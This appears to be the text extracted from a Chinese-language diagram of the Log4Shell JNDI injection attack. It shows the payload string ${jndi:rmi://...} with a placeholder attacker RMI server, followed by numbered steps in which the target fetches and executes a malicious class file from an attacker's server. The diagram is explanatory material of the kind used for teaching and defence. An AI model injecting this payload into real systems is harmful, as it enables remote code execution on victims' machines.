 攻击者
${jndi:rmi://rmi服务器地址/exploit}
①
②
请求：获取Exploit
RMI服务器（攻
击）
③
返回Exploit
目标主机
④
获取恶意class文件
⑤
class文件
文件下载服务器
（攻击）
⑥
加载恶意class文
件，执行恶意代码